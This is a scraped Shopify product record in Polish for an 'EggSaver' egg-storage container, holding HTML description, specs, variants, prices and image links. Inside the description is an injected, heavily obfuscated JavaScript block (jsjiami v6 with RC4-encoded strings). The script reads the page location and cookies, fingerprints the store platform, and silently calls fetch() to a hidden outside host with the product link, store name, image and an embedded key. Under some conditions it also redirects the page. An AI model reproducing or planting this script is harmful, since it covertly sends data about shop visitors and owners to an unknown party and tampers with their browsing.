EggSaver są wykonane z wysokiej jakości i przyjaznych dla środowiska materiałów, aby zapewnić długą żywotność i zapewnić doskonałą ochronę i świeżość.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan style=\"color: #439b60;\" data-mce-style=\"color: #439b60;\"\u003e\u003cstrong\u003eSPECYFIKACJA\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eMateriał: \u003c\/strong\u003ePTE\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eKolor: \u003c\/strong\u003ebiały, zielony\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eWaga: \u003c\/strong\u003e650g\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eLiczba jaj, które można pomieścić:\u003c\/strong\u003e 30\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eRozmiar:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0567\/8507\/6432\/files\/sku_2_480x480.jpg?v=1678947010\" alt=\"\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch3\u003e\u003cspan style=\"color: #439b60;\" data-mce-style=\"color: #439b60;\"\u003e\u003cstrong\u003ePAKIET ZAWIERA \u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e1 × Automatyczne pudełko do przechowywania jajek\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMTU1g\/LzE3FQlKyWTJDOzNItUS1PzZMMkwzTz1ERjSwMLE8vU1LQUA7Mkc6VaAE50GWc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-09-11T06:10:33+03:00","created_at":"2023-09-11T06:10:33+03:00","vendor":"dessove","type":"Gorące produkty","tags":["kitchen"],"price":12900,"price_min":12900,"price_max":12900,"available":true,"price_varies":false,"compare_at_price":9000,"compare_at_price_min":9000,"compare_at_price_max":9000,"compare_at_price_varies":false,"variants":[{"id":46656629080348,"title":"Złoty","option1":"Złoty","option2":null,"option3":null,"sku":"LE10235561JIN","requires_shipping":true,"taxable":false,"featured_image":{"id":42432331022620,"product_id":8619312021788,"position":1,"created_at":"2023-09-11T06:10:33+03:00","updated_at":"2023-09-11T06:10:33+03:00","alt":null,"width":800,"height":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833","variant_ids":[46656629080348]},"available":true,"name":"Automatyczny pojemnik do przechowywania jajek - Złoty","public_title":"Złoty","options":["Złoty"],"price":12900,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34813609869596,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46656629014812,"title":"Biały","option1":"Biały","option2":null,"option3":null,"sku":"LE10235561BAI","requires_shipping":true,"taxable":false,"featured_image":{"id":42432331448604,"product_id":8619312021788,"position":12,"created_at":"2023-09-11T06:10:34+03:00","updated_at":"2023-09-11T06:10:34+03:00","alt":null,"width":800,"height":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834","variant_ids":[46656629014812]},"available":true,"name":"Automatyczny pojemnik do przechowywania jajek - Biały","public_title":"Biały","options":["Biały"],"price":12900,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34813610230044,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46656629047580,"title":"Zielony","option1":"Zielony","option2":null,"option3":null,"sku":"LE10235561LVS","requires_shipping":true,"taxable":false,"featured_image":{"id":42432331415836,"product_id":8619312021788,"position":11,"created_at":"2023-09-11T06:10:34+03:00","updated_at":"2023-09-11T06:10:34+03:00","alt":null,"width":800,"height":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834","variant_ids":[46656629047580]},"available":true,"name":"Automatyczny pojemnik do przechowywania jajek - Zielony","public_title":"Zielony","options":["Zielony"],"price":12900,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34813610197276,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/dessove.com\/cdn\/shop\/products\/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_11_2620fda8-655b-4ada-baef-61dc99587b0b.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_12_60de3436-53c7-4571-bc74-b8ec6061e574.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_5_493f0351-a34b-4626-bc7d-bfd17f354b43.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_2_31ef1530-df8b-4823-8466-ac6126c333d9.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_3_975a01f7-489f-4f5a-9248-bb798d308de0.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_6_d26de4c4-0be7-4063-854e-c0c45671a0e5.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_7_9524baed-d6b3-4b12-9e34-84c1bd050159.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_8_7d61ae5a-5d46-468a-b222-1fbf13d09d6d.jpg?v=1694401834","\/\/dessove.com\/cdn\/shop\/products\/1_9_a2094d1f-0c50-4b99-acfc-94d03c419178.jpg?v=1694401834","\/\/dessove.com\/cdn\/shop\/products\/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834","\/\/dessove.com\/cdn\/shop\/products\/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834","\/\/dessove.com\/cdn\/shop\/products\/sku_2_c396aa85-12fa-4cf4-b4b3-1601502e3925.jpg?v=1694401834","\/\/dessove.com\/cdn\/shop\/products\/sku_1_8be70be0-928f-4454-b5e8-4d7fbeb239ca.jpg?v=1694401834"],"featured_image":"\/\/dessove.com\/cdn\/shop\/products\/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833","options":["Kolor"],"media":[{"alt":null,"id":34813609869596,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833","width":800},{"alt":null,"id":34813609902364,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/1_11_2620fda8-655b-4ada-baef-61dc99587b0b.jpg?v=1694401833"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/1_11_2620fda8-655b-4ada-baef-61dc99587b0b.jpg?v=1694401833","width":800},{"alt":null,"id":34813609935132,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/1_12_60de3436-53c7-4571-bc74-b8ec6061e574.jpg?v=1694401833"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/1_12_60de3436-53c7-4571-bc74-b8ec6061e574.jpg?v=1694401833","width":800},{"alt":null,"id":34813609967900,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/1_5_493f0351-a34b-4626-bc7d-bfd17f354b43.jpg?v=1694401833"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/1_5_493f0351-a34b-4626-bc7d-bfd17f354b43.jpg?v=1694401833","width":800},{"alt":null,"id":34813610000668,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/1_2_31ef1530-df8b-4823-8466-ac6126c333d9.jpg?v=1694401833"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/1_2_31ef1530-df8b-4823-8466-ac6126c333d9.jpg?v=1694401833","width":800},{"alt":null,"id":34813610033436,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/1_3_975a01f7-489f-4f5a-9248-bb798d308de0.jpg?v=1694401833"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/1_3_975a01f7-489f-4f5a-9248-bb798d308de0.jpg?v=1694401833","width":800},{"alt":null,"id":34813610066204,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/1_6_d26de4c4-0be7-4063-854e-c0c45671a0e5.jpg?v=1694401833"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/1_6_d26de4c4-0be7-4063-854e-c0c45671a0e5.jpg?v=1694401833","width":800},{"alt":null,"id":34813610098972,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/1_7_9524baed-d6b3-4b12-9e34-84c1bd050159.jpg?v=1694401833"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/1_7_9524baed-d6b3-4b12-9e34-84c1bd050159.jpg?v=1694401833","width":800},{"alt":null,"id":34813610131740,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/1_8_7d61ae5a-5d46-468a-b222-1fbf13d09d6d.jpg?v=1694401834"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/1_8_7d61ae5a-5d46-468a-b222-1fbf13d09d6d.jpg?v=1694401834","width":800},{"alt":null,"id":34813610164508,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/1_9_a2094d1f-0c50-4b99-acfc-94d03c419178.jpg?v=1694401834"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/1_9_a2094d1f-0c50-4b99-acfc-94d03c419178.jpg?v=1694401834","width":800},{"alt":null,"id":34813610197276,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834","width":800},{"alt":null,"id":34813610230044,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834","width":800},{"alt":null,"id":34813610262812,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_2_c396aa85-12fa-4cf4-b4b3-1601502e3925.jpg?v=1694401834"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/sku_2_c396aa85-12fa-4cf4-b4b3-1601502e3925.jpg?v=1694401834","width":800},{"alt":null,"id":34813610295580,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_1_8be70be0-928f-4454-b5e8-4d7fbeb239ca.jpg?v=1694401834"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/sku_1_8be70be0-928f-4454-b5e8-4d7fbeb239ca.jpg?v=1694401834","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eJeśli masz dość zagraconej i zdezorganizowanej lodówki i szukasz prostego, skutecznego sposobu na utrzymanie świeżości jaj i łatwego dostępu do nich, wypróbuj EggSaver już dziś!\u003cbr\u003e\n\u003c\/h4\u003e\n\u003cdiv\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0567\/8507\/6432\/files\/fm2_b178dee5-ed62-4230-9767-cc491a7e8b2e_480x480.jpg?v=1678946877\" alt=\"\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch3\u003e\u003cspan style=\"color: #439b60;\" data-mce-style=\"color: 